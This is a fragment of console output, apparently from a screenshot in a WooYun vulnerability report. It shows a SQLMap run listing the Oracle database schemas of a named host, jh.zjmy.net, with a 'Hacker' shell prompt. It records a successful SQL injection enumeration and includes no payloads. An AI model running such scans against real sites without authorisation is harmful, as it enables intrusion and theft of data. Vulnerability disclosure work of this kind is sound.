 C:\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[07:19:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[07:19:07] [INFO] fetched data logged to text files under 'C:\tools\????\SQLMAP~
3\Bin\output\jh.zjmy.net'
[*] shutting down at 07:19:07
[root@Hacker~]# Sqlmap _
www.wooyun.org